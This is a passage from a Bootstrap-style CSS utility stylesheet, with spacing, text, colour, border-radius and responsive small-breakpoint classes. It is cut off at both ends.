  margin-left: .5rem!important
}

.ms-3 {
  margin-left: 1rem!important
}

.ms-4 {
  margin-left: 1.5rem!important
}

.ms-5 {
  margin-left: 3rem!important
}

.ms-auto {
  margin-left: auto!important
}

.p-0 {
  padding: 0!important
}

.p-1 {
  padding: .25rem!important
}

.p-2 {
  padding: .5rem!important
}

.p-3 {
  padding: 1rem!important
}

.p-4 {
  padding: 1.5rem!important
}

.p-5 {
  padding: 3rem!important
}

.px-0 {
  padding-right: 0!important;
  padding-left: 0!important
}

.px-1 {
  padding-right: .25rem!important;
  padding-left: .25rem!important
}

.px-2 {
  padding-right: .5rem!important;
  padding-left: .5rem!important
}

.px-3 {
  padding-right: 1rem!important;
  padding-left: 1rem!important
}

.px-4 {
  padding-right: 1.5rem!important;
  padding-left: 1.5rem!important
}

.px-5 {
  padding-right: 3rem!important;
  padding-left: 3rem!important
}

.py-0 {
  padding-top: 0!important;
  padding-bottom: 0!important
}

.py-1 {
  padding-top: .25rem!important;
  padding-bottom: .25rem!important
}

.py-2 {
  padding-top: .5rem!important;
  padding-bottom: .5rem!important
}

.py-3 {
  padding-top: 1rem!important;
  padding-bottom: 1rem!important
}

.py-4 {
  padding-top: 1.5rem!important;
  padding-bottom: 1.5rem!important
}

.py-5 {
  padding-top: 3rem!important;
  padding-bottom: 3rem!important
}

.pt-0 {
  padding-top: 0!important
}

.pt-1 {
  padding-top: .25rem!important
}

.pt-2 {
  padding-top: .5rem!important
}

.pt-3 {
  padding-top: 1rem!important
}

.pt-4 {
  padding-top: 1.5rem!important
}

.pt-5 {
  padding-top: 3rem!important
}

.pe-0 {
  padding-right: 0!important
}

.pe-1 {
  padding-right: .25rem!important
}

.pe-2 {
  padding-right: .5rem!important
}

.pe-3 {
  padding-right: 1rem!important
}

.pe-4 {
  padding-right: 1.5rem!important
}

.pe-5 {
  padding-right: 3rem!important
}

.pb-0 {
  padding-bottom: 0!important
}

.pb-1 {
  padding-bottom: .25rem!important
}

.pb-2 {
  padding-bottom: .5rem!important
}

.pb-3 {
  padding-bottom: 1rem!important
}

.pb-4 {
  padding-bottom: 1.5rem!important
}

.pb-5 {
  padding-bottom: 3rem!important
}

.ps-0 {
  padding-left: 0!important
}

.ps-1 {
  padding-left: .25rem!important
}

.ps-2 {
  padding-left: .5rem!important
}

.ps-3 {
  padding-left: 1rem!important
}

.ps-4 {
  padding-left: 1.5rem!important
}

.ps-5 {
  padding-left: 3rem!important
}

.gap-0 {
  gap: 0!important
}

.gap-1 {
  gap: .25rem!important
}

.gap-2 {
  gap: .5rem!important
}

.gap-3 {
  gap: 1rem!important
}

.gap-4 {
  gap: 1.5rem!important
}

.gap-5 {
  gap: 3rem!important
}

.row-gap-0 {
  row-gap: 0!important
}

.row-gap-1 {
  row-gap: .25rem!important
}

.row-gap-2 {
  row-gap: .5rem!important
}

.row-gap-3 {
  row-gap: 1rem!important
}

.row-gap-4 {
  row-gap: 1.5rem!important
}

.row-gap-5 {
  row-gap: 3rem!important
}

.column-gap-0 {
  -moz-column-gap: 0!important;
  column-gap: 0!important
}

.column-gap-1 {
  -moz-column-gap: .25rem!important;
  column-gap: .25rem!important
}

.column-gap-2 {
  -moz-column-gap: .5rem!important;
  column-gap: .5rem!important
}

.column-gap-3 {
  -moz-column-gap: 1rem!important;
  column-gap: 1rem!important
}

.column-gap-4 {
  -moz-column-gap: 1.5rem!important;
  column-gap: 1.5rem!important
}

.column-gap-5 {
  -moz-column-gap: 3rem!important;
  column-gap: 3rem!important
}

.font-monospace {
  font-family: var(--bs-font-monospace)!important
}

.fs-1 {
  font-size: calc(1.375rem + 1.5vw)!important
}

.fs-2 {
  font-size: calc(1.325rem + .9vw)!important
}

.fs-3 {
  font-size: calc(1.3rem + .6vw)!important
}

.fs-4 {
  font-size: calc(1.275rem + .3vw)!important
}

.fs-5 {
  font-size: 1.25rem!important
}

.fs-6 {
  font-size: 1rem!important
}

.fst-italic {
  font-style: italic!important
}

.fst-normal {
  font-style: normal!important
}

.fw-lighter {
  font-weight: lighter!important
}

.fw-light {
  font-weight: 300!important
}

.fw-normal {
  font-weight: 400!important
}

.fw-medium {
  font-weight: 500!important
}

.fw-semibold {
  font-weight: 600!important
}

.fw-bold {
  font-weight: 700!important
}

.fw-bolder {
  font-weight: bolder!important
}

.lh-1 {
  line-height: 1!important
}

.lh-sm {
  line-height: 1.25!important
}

.lh-base {
  line-height: 1.5!important
}

.lh-lg {
  line-height: 2!important
}

.text-start {
  text-align: left!important
}

.text-end {
  text-align: right!important
}

.text-center {
  text-align: center!important
}

.text-decoration-none {
  text-decoration: none!important
}

.text-decoration-underline {
  text-decoration: underline!important
}

.text-decoration-line-through {
  text-decoration: line-through!important
}

.text-lowercase {
  text-transform: lowercase!important
}

.text-uppercase {
  text-transform: uppercase!important
}

.text-capitalize {
  text-transform: capitalize!important
}

.text-wrap {
  white-space: normal!important
}

.text-nowrap {
  white-space: nowrap!important
}

.text-break {
  word-wrap: break-word!important;
  word-break: break-word!important
}

.text-primary {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important
}

.text-secondary {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important
}

.text-success {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important
}

.text-info {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important
}

.text-warning {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important
}

.text-danger {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important
}

.text-light {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important
}

.text-dark {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important
}

.text-black {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important
}

.text-white {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important
}

.text-body {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important
}

.text-muted {
  --bs-text-opacity: 1;
  color: var(--bs-secondary-color)!important
}

.text-black-50 {
  --bs-text-opacity: 1;
  color: #00000080!important
}

.text-white-50 {
  --bs-text-opacity: 1;
  color: #ffffff80!important
}

.text-body-secondary {
  --bs-text-opacity: 1;
  color: var(--bs-secondary-color)!important
}

.text-body-tertiary {
  --bs-text-opacity: 1;
  color: var(--bs-tertiary-color)!important
}

.text-body-emphasis {
  --bs-text-opacity: 1;
  color: var(--bs-emphasis-color)!important
}

.text-reset {
  --bs-text-opacity: 1;
  color: inherit!important
}

.text-opacity-25 {
  --bs-text-opacity: .25
}

.text-opacity-50 {
  --bs-text-opacity: .5
}

.text-opacity-75 {
  --bs-text-opacity: .75
}

.text-opacity-100 {
  --bs-text-opacity: 1
}

.text-primary-emphasis {
  color: var(--bs-primary-text-emphasis)!important
}

.text-secondary-emphasis {
  color: var(--bs-secondary-text-emphasis)!important
}

.text-success-emphasis {
  color: var(--bs-success-text-emphasis)!important
}

.text-info-emphasis {
  color: var(--bs-info-text-emphasis)!important
}

.text-warning-emphasis {
  color: var(--bs-warning-text-emphasis)!important
}

.text-danger-emphasis {
  color: var(--bs-danger-text-emphasis)!important
}

.text-light-emphasis {
  color: var(--bs-light-text-emphasis)!important
}

.text-dark-emphasis {
  color: var(--bs-dark-text-emphasis)!important
}

.link-opacity-10,.link-opacity-10-hover:hover {
  --bs-link-opacity: .1
}

.link-opacity-25,.link-opacity-25-hover:hover {
  --bs-link-opacity: .25
}

.link-opacity-50,.link-opacity-50-hover:hover {
  --bs-link-opacity: .5
}

.link-opacity-75,.link-opacity-75-hover:hover {
  --bs-link-opacity: .75
}

.link-opacity-100,.link-opacity-100-hover:hover {
  --bs-link-opacity: 1
}

.link-offset-1,.link-offset-1-hover:hover {
  text-underline-offset: .125em!important
}

.link-offset-2,.link-offset-2-hover:hover {
  text-underline-offset: .25em!important
}

.link-offset-3,.link-offset-3-hover:hover {
  text-underline-offset: .375em!important
}

.link-underline-primary {
  --bs-link-underline-opacity: 1;
  -webkit-text-decoration-color: rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important;
  text-decoration-color: rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline-secondary {
  --bs-link-underline-opacity: 1;
  -webkit-text-decoration-color: rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important;
  text-decoration-color: rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline-success {
  --bs-link-underline-opacity: 1;
  -webkit-text-decoration-color: rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important;
  text-decoration-color: rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline-info {
  --bs-link-underline-opacity: 1;
  -webkit-text-decoration-color: rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important;
  text-decoration-color: rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline-warning {
  --bs-link-underline-opacity: 1;
  -webkit-text-decoration-color: rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important;
  text-decoration-color: rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline-danger {
  --bs-link-underline-opacity: 1;
  -webkit-text-decoration-color: rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important;
  text-decoration-color: rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline-light {
  --bs-link-underline-opacity: 1;
  -webkit-text-decoration-color: rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important;
  text-decoration-color: rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline-dark {
  --bs-link-underline-opacity: 1;
  -webkit-text-decoration-color: rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important;
  text-decoration-color: rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline {
  --bs-link-underline-opacity: 1;
  -webkit-text-decoration-color: rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important;
  text-decoration-color: rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-underline-opacity-0,.link-underline-opacity-0-hover:hover {
  --bs-link-underline-opacity: 0
}

.link-underline-opacity-10,.link-underline-opacity-10-hover:hover {
  --bs-link-underline-opacity: .1
}

.link-underline-opacity-25,.link-underline-opacity-25-hover:hover {
  --bs-link-underline-opacity: .25
}

.link-underline-opacity-50,.link-underline-opacity-50-hover:hover {
  --bs-link-underline-opacity: .5
}

.link-underline-opacity-75,.link-underline-opacity-75-hover:hover {
  --bs-link-underline-opacity: .75
}

.link-underline-opacity-100,.link-underline-opacity-100-hover:hover {
  --bs-link-underline-opacity: 1
}

.bg-primary {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important
}

.bg-secondary {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important
}

.bg-success {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important
}

.bg-info {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important
}

.bg-warning {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important
}

.bg-danger {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important
}

.bg-light {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important
}

.bg-dark {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important
}

.bg-black {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important
}

.bg-white {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important
}

.bg-body {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important
}

.bg-transparent {
  --bs-bg-opacity: 1;
  background-color: transparent!important
}

.bg-body-secondary {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important
}

.bg-body-tertiary {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important
}

.bg-opacity-10 {
  --bs-bg-opacity: .1
}

.bg-opacity-25 {
  --bs-bg-opacity: .25
}

.bg-opacity-50 {
  --bs-bg-opacity: .5
}

.bg-opacity-75 {
  --bs-bg-opacity: .75
}

.bg-opacity-100 {
  --bs-bg-opacity: 1
}

.bg-primary-subtle {
  background-color: var(--bs-primary-bg-subtle)!important
}

.bg-secondary-subtle {
  background-color: var(--bs-secondary-bg-subtle)!important
}

.bg-success-subtle {
  background-color: var(--bs-success-bg-subtle)!important
}

.bg-info-subtle {
  background-color: var(--bs-info-bg-subtle)!important
}

.bg-warning-subtle {
  background-color: var(--bs-warning-bg-subtle)!important
}

.bg-danger-subtle {
  background-color: var(--bs-danger-bg-subtle)!important
}

.bg-light-subtle {
  background-color: var(--bs-light-bg-subtle)!important
}

.bg-dark-subtle {
  background-color: var(--bs-dark-bg-subtle)!important
}

.bg-gradient {
  background-image: var(--bs-gradient)!important
}

.user-select-all {
  -webkit-user-select: all!important;
  -moz-user-select: all!important;
  user-select: all!important
}

.user-select-auto {
  -webkit-user-select: auto!important;
  -moz-user-select: auto!important;
  user-select: auto!important
}

.user-select-none {
  -webkit-user-select: none!important;
  -moz-user-select: none!important;
  user-select: none!important
}

.pe-none {
  pointer-events: none!important
}

.pe-auto {
  pointer-events: auto!important
}

.rounded {
  border-radius: var(--bs-border-radius)!important
}

.rounded-0 {
  border-radius: 0!important
}

.rounded-1 {
  border-radius: var(--bs-border-radius-sm)!important
}

.rounded-2 {
  border-radius: var(--bs-border-radius)!important
}

.rounded-3 {
  border-radius: var(--bs-border-radius-lg)!important
}

.rounded-4 {
  border-radius: var(--bs-border-radius-xl)!important
}

.rounded-5 {
  border-radius: var(--bs-border-radius-xxl)!important
}

.rounded-circle {
  border-radius: 50%!important
}

.rounded-pill {
  border-radius: var(--bs-border-radius-pill)!important
}

.rounded-top {
  border-top-left-radius: var(--bs-border-radius)!important;
  border-top-right-radius: var(--bs-border-radius)!important
}

.rounded-top-0 {
  border-top-left-radius: 0!important;
  border-top-right-radius: 0!important
}

.rounded-top-1 {
  border-top-left-radius: var(--bs-border-radius-sm)!important;
  border-top-right-radius: var(--bs-border-radius-sm)!important
}

.rounded-top-2 {
  border-top-left-radius: var(--bs-border-radius)!important;
  border-top-right-radius: var(--bs-border-radius)!important
}

.rounded-top-3 {
  border-top-left-radius: var(--bs-border-radius-lg)!important;
  border-top-right-radius: var(--bs-border-radius-lg)!important
}

.rounded-top-4 {
  border-top-left-radius: var(--bs-border-radius-xl)!important;
  border-top-right-radius: var(--bs-border-radius-xl)!important
}

.rounded-top-5 {
  border-top-left-radius: var(--bs-border-radius-xxl)!important;
  border-top-right-radius: var(--bs-border-radius-xxl)!important
}

.rounded-top-circle {
  border-top-left-radius: 50%!important;
  border-top-right-radius: 50%!important
}

.rounded-top-pill {
  border-top-left-radius: var(--bs-border-radius-pill)!important;
  border-top-right-radius: var(--bs-border-radius-pill)!important
}

.rounded-end {
  border-top-right-radius: var(--bs-border-radius)!important;
  border-bottom-right-radius: var(--bs-border-radius)!important
}

.rounded-end-0 {
  border-top-right-radius: 0!important;
  border-bottom-right-radius: 0!important
}

.rounded-end-1 {
  border-top-right-radius: var(--bs-border-radius-sm)!important;
  border-bottom-right-radius: var(--bs-border-radius-sm)!important
}

.rounded-end-2 {
  border-top-right-radius: var(--bs-border-radius)!important;
  border-bottom-right-radius: var(--bs-border-radius)!important
}

.rounded-end-3 {
  border-top-right-radius: var(--bs-border-radius-lg)!important;
  border-bottom-right-radius: var(--bs-border-radius-lg)!important
}

.rounded-end-4 {
  border-top-right-radius: var(--bs-border-radius-xl)!important;
  border-bottom-right-radius: var(--bs-border-radius-xl)!important
}

.rounded-end-5 {
  border-top-right-radius: var(--bs-border-radius-xxl)!important;
  border-bottom-right-radius: var(--bs-border-radius-xxl)!important
}

.rounded-end-circle {
  border-top-right-radius: 50%!important;
  border-bottom-right-radius: 50%!important
}

.rounded-end-pill {
  border-top-right-radius: var(--bs-border-radius-pill)!important;
  border-bottom-right-radius: var(--bs-border-radius-pill)!important
}

.rounded-bottom {
  border-bottom-right-radius: var(--bs-border-radius)!important;
  border-bottom-left-radius: var(--bs-border-radius)!important
}

.rounded-bottom-0 {
  border-bottom-right-radius: 0!important;
  border-bottom-left-radius: 0!important
}

.rounded-bottom-1 {
  border-bottom-right-radius: var(--bs-border-radius-sm)!important;
  border-bottom-left-radius: var(--bs-border-radius-sm)!important
}

.rounded-bottom-2 {
  border-bottom-right-radius: var(--bs-border-radius)!important;
  border-bottom-left-radius: var(--bs-border-radius)!important
}

.rounded-bottom-3 {
  border-bottom-right-radius: var(--bs-border-radius-lg)!important;
  border-bottom-left-radius: var(--bs-border-radius-lg)!important
}

.rounded-bottom-4 {
  border-bottom-right-radius: var(--bs-border-radius-xl)!important;
  border-bottom-left-radius: var(--bs-border-radius-xl)!important
}

.rounded-bottom-5 {
  border-bottom-right-radius: var(--bs-border-radius-xxl)!important;
  border-bottom-left-radius: var(--bs-border-radius-xxl)!important
}

.rounded-bottom-circle {
  border-bottom-right-radius: 50%!important;
  border-bottom-left-radius: 50%!important
}

.rounded-bottom-pill {
  border-bottom-right-radius: var(--bs-border-radius-pill)!important;
  border-bottom-left-radius: var(--bs-border-radius-pill)!important
}

.rounded-start {
  border-bottom-left-radius: var(--bs-border-radius)!important;
  border-top-left-radius: var(--bs-border-radius)!important
}

.rounded-start-0 {
  border-bottom-left-radius: 0!important;
  border-top-left-radius: 0!important
}

.rounded-start-1 {
  border-bottom-left-radius: var(--bs-border-radius-sm)!important;
  border-top-left-radius: var(--bs-border-radius-sm)!important
}

.rounded-start-2 {
  border-bottom-left-radius: var(--bs-border-radius)!important;
  border-top-left-radius: var(--bs-border-radius)!important
}

.rounded-start-3 {
  border-bottom-left-radius: var(--bs-border-radius-lg)!important;
  border-top-left-radius: var(--bs-border-radius-lg)!important
}

.rounded-start-4 {
  border-bottom-left-radius: var(--bs-border-radius-xl)!important;
  border-top-left-radius: var(--bs-border-radius-xl)!important
}

.rounded-start-5 {
  border-bottom-left-radius: var(--bs-border-radius-xxl)!important;
  border-top-left-radius: var(--bs-border-radius-xxl)!important
}

.rounded-start-circle {
  border-bottom-left-radius: 50%!important;
  border-top-left-radius: 50%!important
}

.rounded-start-pill {
  border-bottom-left-radius: var(--bs-border-radius-pill)!important;
  border-top-left-radius: var(--bs-border-radius-pill)!important
}

.visible {
  visibility: visible!important
}

.invisible {
  visibility: hidden!important
}

.z-n1 {
  z-index: -1!important
}

.z-0 {
  z-index: 0!important
}

.z-1 {
  z-index: 1!important
}

.z-2 {
  z-index: 2!important
}

.z-3 {
  z-index: 3!important
}

@media (min-width: 576px) {
  .float-sm-start {
      float:left!important
  }

  .float-sm-end {
      float: right!important
  }

  .float-sm-none {
      float: none!important
  }

  .object-fit-sm-contain {
      -o-object-fit: contain!important;
      object-fit: contain!important
  }

  .object-fit-sm-cover {
      -o-object-fit: cover!important;
      object-fit: cover!important
  }

  .object-fit-sm-fill {
      -o-object-fit: fill!important;
      object-fit: fill!important
  }

  .object-fit-sm-scale {
      -o-object-fit: scale-down!important;
      object-fit: scale-down!important
  }

  .object-fit-sm-none {
      -o-object-fit: none!important;
      object-fit: none!important
  }

  .d-sm-inline {
      display: inline!important
  }

  .d-sm-inline-block {
      display: inline-block!important
  }

  .d-sm-block {
      display: block!important
  }

  .d-sm-grid {
      display: grid!important
  }

  .d-sm-inline-grid {
      display: inline-grid!important
  }

  .d-sm-table {
      display: table!important
  }

  .d-sm-table-row {
      display: table-row!important
  }

  .d-sm-table-cell {
      display: table-cell!important
  }

  .d-sm-flex {
      display: flex!important
  }

  .d-sm-inline-flex {
      display: inline-flex!important
  }

  .d-sm-none {
      display: none!important
  }

  .flex-sm-fill {
      flex: 1 1 auto!important
  }

  .flex-sm-row {
      flex-direction: row!important
  }

  .flex-sm-column {
      flex-direction: column!important
  }

  .flex-sm-row-reverse {
      flex-direction: row-reverse!important
  }

  .flex-sm-column-reverse {
      flex-direction: column-reverse!important
  }

  .flex-sm-grow-0 {
      flex-grow: 0!important
  }

  .flex-sm-grow-1 {
      flex-grow: 1!important
  }

  .flex-sm-shrink-0 {
      flex-shrink: 0!important
  }

  .flex-sm-shrink-1 {
      flex-shrink: 1!important
  }

  .flex-sm-wrap {
      flex-wrap: wrap!important
  }

  .flex-sm-nowrap {
      flex-wrap: nowrap!important
  }

  .flex-sm-wrap-reverse {
      flex-wrap: wrap-reverse!important
  }

  .justify-content-sm-start {
      justify-content: flex-start!important
  }

  .justify-content-sm-end {
      justify-content: flex-end!important
  }

  .justify-content-sm-center {
      justify-content: center!important
  }

  .justify-content-sm-between {
      justify-content: space-between!important
  }

  .justify-content-sm-around {
      justify-content: space-around!important
  }

  .justify-content-sm-evenly {
      justify-content: space-evenly!important
  }

  .align-items-sm-start {
      align-items: flex-start!important
  }

  .align-items-sm-end {
      align-items: flex-end!important
  }

  .align-items-sm-center {
      align-items: center!important
  }

  .align-items-sm-baseline {
      align-items: baseline!important
  }

  .align-items-sm-stretch {
      align-items: stretch!important
  }

  .align-content-sm-start {
      align-content: flex-start!important
  }

  .align-content-sm-end {
      align-content: flex-end!important
  }

  .align-content-sm-center {
      align-content: center!important
  }

  .align-content-sm-between {
      align-content: space-between!important
  }

  .align-content-sm-around {
      align-content: space-around!important
  }

  .align-content-sm-stretch {
      align-content: stretch!important
  }

  .align-self-sm-auto {
      align-self: auto!important
  }

  .align-self-sm-start {
      align-self: flex-start!important
  }

  .align-self-sm-end {
      align-self: flex-end!important
  }

  .align-self-sm-center {
      align-self: center!important
  }

  .align-self-sm-baseline {
      align-self: baseline!important
  }

  .align-self-sm-stretch {
      align-self: stretch!important
  }

  .order-sm-first {
      order: -1!important
  }

  .order-sm-0 {
      order: 0!important
  }

  .order-sm-1 {
      order: 1!important
  }

  .order-sm-2 {
      order: 2!important
  }

  .order-sm-3 {
      order: 3!important
  }

  .order-sm-4 {
      order: 4!important
  }

  .order-sm-5 {
      order: 5!important
  }

  .order-sm-last {
      order: 6!important
  }

  .m-sm-0 {
      margin: 0!important
  }

  .m-sm-1 {
      margin: .25rem!important
  }

  .m-sm-2 {
      margin: .5rem!important
  }

  .m-sm-3 {
      margin: 1rem!important
  }

  .m-sm-4 {
      margin: 1.5rem!important
  }

  .m-sm-5 {
      margin: 3rem!important
  }

  .m-sm-auto {
      margin: auto!important
  }

  .mx-sm-0 {
      margin-right: 0!important;
      margin-left: 0!important
  }

  .mx-sm-1 {
      margin-right: .25rem!important;
      margin-left: .25rem!important
  }

  .mx-sm-2 {
      margin-right: .5rem!important;
      margin-left: .5rem!important
  }

  .mx-sm-3 {
      margin-right: 1rem!important;
      margin-left: 1rem!important
  }

  .mx-sm-4 {
      margin-right: 1.5rem!important;
      margin-left: 1.5rem!important
  }

  .mx-sm-5 {
      margin-right: 3rem!important;
      margin-left: 3rem!important
  }

  .mx-sm-auto {
      margin-right: auto!important;
      margin-left: auto!important
  }

  .my-sm-0 {
      margin-top: 0!important;
      margin-bottom: 0!important
  }

  .my-sm-1 {
      margin-top: .25rem!important;
      margin-bottom: .25rem!important
  }

  .my-sm-2 {
      margin-top: .5rem!important;
      margin-bottom: .5rem!important
  }

  .my-sm-3 {
      margin-top: 1rem!important;
      margin-bottom: 1rem!important
  }

  .my-sm-4 {
      margin-top: 1.5rem!important;
      margin-bottom: 1.5rem!important
  }

  .my-sm-5 {
      margin-top: 3rem!important;
      margin-bottom: 3rem!important
  }

  .my-sm-auto {
      margin-top: auto!important;
      margin-bottom: auto!important
  }

  .mt-sm-0 {
      margin-top: 0!important
  }

  .mt-sm-1 {
      margin-top: .25rem!important
  }

  .mt-sm-2 {
      margin-top: .5rem!important
  }

  .mt-sm-3 {
      margin-top: 1rem!important
  }

  .mt-sm-4 {
      margin-top: 1.5rem!important
  }

  .mt-sm-5 {
      margin-top: 3rem!important
  }

  .mt-sm-auto {
      margin-top: auto!important
  }

  .me-sm-0 {
      margin-right: 0!important
  }

  .me-sm-1 {
      margin-right: .25rem!important
  }

  .me-sm-2 {
      margin-right: .5rem!important
  }

  .me-sm-3 {
      margin-right: 1rem!important
  }

  .me-sm-4 {
      margin-right: 1.5rem!important
  }

  .me-sm-5 {
      margin-right: 3rem!important
  }

  .me-sm-auto {
      margin-right: auto!important
  }

  .mb-sm-0 {
      margin-bottom: 0!important
  }

  .mb-sm-1 {
      margin-bottom: .25rem!important
  }

  .mb-sm-2 {
      margin-bottom: .5rem!important
  }

  .mb-sm-3 {
      margin-bottom: 1rem!important
  }

  .mb-sm-4 {
      margin-bottom: 1.5rem!important
  }

  .mb-sm-5 {
      margin-bottom: 3rem!important
  }

  .mb-sm-auto {
      margin-bottom: auto!important
  }

  .ms-sm-0 {
      margin-left: 0!important
  }

  .ms-sm-1 {
      margin-left: .25rem!important
  }

  .ms-sm-2 {
      margin-left: .5rem!important
  }

  .ms-sm-3 {
      margin-left: 1rem!important
  }

  .ms-sm-4 {
      margin-left: 1.5rem!important
  }

  .ms-sm-5 {
      margin-left: 3rem!important
  }

  .ms-sm-auto {
      margin-left: auto!important
  }

  .p-sm-0 {
      padding: 0!important
  }

  .p-sm-1 {
      padding: .25rem!important
  }

  .p-sm-2 {
      padding: .5rem!important
  }

  .p-sm-3 {
      padding: 1rem!important
  }

  .p-sm-4 {
      padding: 1.5rem!important
  }

  .p-sm-5 {
      padding: 3rem!important
  }

  .px-sm-0 {
      padding-right: 0!important;
      padding-left: 0!important
  }

  .px-sm-1 {
      padding-right: .25rem!important;
      padding-left: .25rem!important
  }

  .px-sm-2 {
      padding-right: .5rem!important;
      padding-left: .5rem!important
  }

  .px-sm-3 {
      padding-right: 1rem!important;
      padding-left: 1rem!important
  }

  .px-sm-4 {
      padding-right: 1.5rem!important;
      padding-left: 1.5rem!important
  }

  .px-sm-5 {
      padding-right: 3rem!important;
      padding-left: 3rem!important
  }

  .py-sm-0 {
      padding-top: 0!important;
      padding-bottom: 0!important
  }

  .py-sm-1 {
      padding-top: .25rem!important;
      padding-bottom: .25rem!important
  }

  .py-sm-2 {
      padding-top: .5rem!important;
      padding-bottom: .5rem!important
  }

  .py-sm-3 {
      padding-top: 1rem!important;
      padding-bottom: 1rem!important
  }

  .py-sm-4 {
      padding-top: 1.5rem!important;
      padding-bottom: 1.5rem!important
  }

  .py-sm-5 {
      padding-top: 3rem!important;
      padding-bottom: 3rem!important
  }

  .pt-sm-0 {
      padding-top: 0!important
  }

  .pt-sm-1 {
      padding-top: .25rem!important
  }

  .pt-sm-2 {
      padding-top: .5rem!important
  }

  .pt-sm-3 {
      padding-top: 1rem!important
  }

  .pt-sm-4 {
      padding-top: 1.5rem!important
  }

  .pt-sm-5 {
      padding-top: 3rem!important
  }

  .pe-sm-0 {
      padding-right: 0!important
  }

  .pe-sm-1 {
      padding-right: .25rem!important
  }

  .pe-sm-2 {
      padding-right: .5rem!important
  }

  .pe-sm-3 {
      padding-right: 1rem!important
  }

  .pe-sm-4 {
      padding-right: 1.5rem!important
  }

  .pe-sm-5 {
      padding-right: 3rem!important
  }

  .pb-sm-0 {
      padding-bottom: 0!important
  }

  .pb-sm-1 {
      padding-bottom: .25rem!important
  }

  .pb-sm-2 {
      padding-bottom: .5rem!important
  }

  .pb-sm-3 {
      padding-bottom: 1rem!important
  }

  .pb-sm-4 {
      padding-bottom: 1.5rem!important
  }

  .pb-sm-5 {
      padding-bottom: 3rem!important
  }

  .ps-sm-0 {
      padding-left: 0!important
  }

  .ps-sm-1 {
      padding-left: .25rem!important
  }

  .ps-sm-2 {
      padding-left: .5rem!important
  }

  .ps-sm-3 {
      padding-left: 1rem!important
  }

  .ps-sm-4 {
      padding-left: 1.5rem!important
  }

  .ps-sm-5 {
      padding-left: 3rem!important
  }

  .gap-sm-0 {
      gap: 0!important
  }

  .gap-sm-1 {
      gap: .25rem!important
  }

  .gap-sm-2 {
      gap: .5rem!important
  }

  .gap-sm-3 {
      gap: 1rem!important
  }

  .gap-sm-4 {
      gap: 1.5rem!important
  }

  .gap-sm-5 {
      gap: 3rem!important
  }

  .row-gap-sm-0 {
      row-gap: 0!important
  }

  .row-gap-sm-1 {
      row-gap: .25rem!important
  }

  .row-gap-sm-2 {
      row-gap: .5rem!important
  }

  .row-gap-sm-3 {
      row-gap: 1rem!important
  }

  .row-gap-sm-4 {
      row-gap: 1.5rem!important
  }

  .row-gap-sm-5 {
      row-gap: 3rem!important
  }

  .column-gap-sm-0 {
      -moz-column-gap: 0!important;
      column-gap: 0!important
  }

  .column-gap-sm-1 {
      -moz-column-gap: .25rem!important;
      column-gap: .25rem!important
  }

  .column-gap-sm-2 {
      -moz-column-gap: .5rem!important;
      column-gap: .5rem!important
  }

  .column-gap-sm-3 {
      -moz-column-gap: 1rem!important;
      column-gap: 1rem!important
  }

  .column-gap-sm-4 {
      -moz-column-gap: 1.5rem!important;
